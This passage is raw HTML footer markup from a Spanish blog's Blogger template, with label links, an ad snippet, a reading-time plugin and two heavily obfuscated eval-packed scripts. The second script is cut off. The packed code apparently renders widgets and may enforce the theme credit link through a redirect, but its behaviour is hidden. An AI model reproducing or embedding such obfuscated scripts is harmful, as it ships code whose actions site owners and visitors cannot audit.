<a dir='ltr' href='https://blog.soterramirez.dev/search/label/PensamientoCr%C3%ADtico'>PensamientoCrítico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Pensar%20R%C3%A1pido%20Pensar%20Despacio'>Pensar Rápido Pensar Despacio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Productividad'>Productividad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Psicolog%C3%ADa%20Cognitiva'>Psicología Cognitiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Sesgos%20Cognitivos'>Sesgos Cognitivos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Terminal'>Terminal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Toma%20De%20Decisiones'>Toma De Decisiones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/dise%C3%B1o'>diseño</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6055490321968800",
    enable_page_level_ads: true
  });
</script>
<a href="http://www.totalping.com/makeping/ES/6/58848ro0/[base64]/" title="Mi Ping en TotalPing.com"><img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tefUTrIPabJSYjwZR8RLuZjvwMOLiHoGKLpgAQIIwRsk_g2BRXRdlD4792hGcOtmwcwFdDvDYpZspEstcIpIGKss89V5GOakPOXXgraeqljwUekw11Lk0FCFrOO6cmAlQJQs8=s0-d" width="80" height="15" alt="Mi Ping en TotalPing.com"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='#' id='mycontent'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\o\\N\\B\\m\\1n\\g\\Y\\n\\c\\1P\\p\\m\\k\\m\\f\\c\\o\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\o\\N\\B\\m\\12\\g\\Y\\n\\e\\e\\o\\r\\B\\m\\t\\g\\12\\h\\e\\D\\n\\o\\h\\e\\1E\\n\\o\\r\\B\\m\\W\\g\\12\\h\\1E\\n\\c\\V\\c\\o\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\o\\N\\B\\m\\1b\\g\\12\\h\\e\\q\\n\\o\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\o\\r\\12\\h\\1E\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1L\\X\\15\\A\\1o\\g\\e\\16\\c\\o\\r\\z\\n\\e\\1A\\K\\e\\1h\\o\\N\\Y\\h\\e\\1g\\n\\N\\17\\T\\c\\x\\e\\1y\\x\\e\\1t\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1L\\e\\B\\g\\e\\13\\A\\1F\\A\\e\\V\\X\\15\\A\\1o\\g\\1G\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\o\\N\\B\\m\\C\\g\\e\\i\\m\\e\\l\\n\\o\\r\\B\\m\\U\\g\\v\\v\\r\\B\\m\\1a\\g\\b\\h\\s\\h\\L\\h\\1r\\r\\1A\\n\\B\\m\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\o\\N\\B\\m\\L\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\r\\B\\m\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\m\\E\\r\\1A\\n\\B\\m\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1r\\r\\S\\y\\y\\o\\N\\z\\n\\L\\h\\Q\\18\\S\\1c\\h\\e\\1C\\g\\g\\v\\e\\L\\v\\o\\N\\E\\g\\L\\h\\Q\\18\\S\\1c\\h\\V\\r\\e\\1G\\O\\O\\z\\n\\c\\1e\\c\\1F\\m\\L\\o\\N\\B\\m\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\o\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\o\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\o\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\o\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\o\\X\\X\\n\\G\\1f\\g\\A\\e\\o\\X\\X\\n\\u\\1f\\g\\A\\e\\o\\X\\X\\n\\w\\1f\\g\\c\\c\\o\\o\\C\\18\\q\\1c\\g\\w\\r\\B\\m\\1x\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1w\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\o\\h\\1w\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\o\\r\\B\\m\\U\\g\\U\\y\\v\\H\\k\\m\\10\\g\\c\\W\\A\\e\\p\\m\\1h\\c\\m\\1g\\g\\c\\e\\k\\T\\m\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\1B\\A\\e\\Z\\c\\m\\1g\\g\\c\\1y\\T\\m\\17\\n\\v\\y\\1x\\y\\v\\o\\m\\e\\Q\\A\\e\\P\\m\\e\\1n\\r\\1y\\A\\e\\1b\\T\\m\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\e\\14\\c\\K\\H\\1t\\m\\10\\g\\c\\1B\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1t\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1u\\m\\10\\g\\c\\W\\A\\p\\A\\e\\1o\\c\\K\\H\\11\\m\\10\\g\\c\\W\\A\\p\\m\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1u\\K\\v\\o\\O\\O\\o\\O\\O\\O\\o\\O\\o\\r\\1z\\h\\e\\1r\\g\\i\\n\\o\\N\\B\\m\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1w\\c\\o\\r\\z\\n\\b\\g\\g\\e\\15\\o\\N\\1z\\h\\e\\1k\\h\\V\\g\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\o\\r\\b\\h\\l\\n\\c\\e\\1u\\c\\M\\c\\e\\11\\c\\o\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1z\\m\\e\\1v\\m\\e\\1q\\c\\o\\r\\b\\h\\e\\1p\\g\\c\\e\\1B\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\p\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\p\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\1g\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\p\\l\\d\\b\\l\\d\\a\\s\\p\\j\\d\\u\\p\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\p\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\p\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\1g\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\p\\j\\d\\a\\G\\f\\u\\S\\z\\k\\p\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\p\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\p\\j\\b\\a\\u\\p\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\p\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\p\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\p\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\p\\l\\a\\D\\i\\p\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\p\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\p\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\p\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\p\\I\\1q\\q\\w\\d\\E\\a\\p\\l\\i\\p\\f\\w\\a\\w\\p\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\p\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\p\\u\\f\\d\\q\\p\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1p\\s\\p\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\p\\j\\d\\j\\a\\k\\b\\D\\a\\w\\p\\D\\p\\i\\i\\p\\I\\a\\1o\\k\\b\\b\\a\\1e\\i\\p\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1r\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\p\\t\\14\\E\\f\\k\\14\\p\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1D){R=1l(F){1s(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1I[J[5]](F+1M):F.1N(1O))};1J(!J[4][J[6]](/^/,1I)){1K(F--){1D[R(F)]=1d[F]||R(F)};1d=[1l(R){1s 1D[R]}];R=1l(){1s J[7]};F=1};1K(F--){1J(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1s 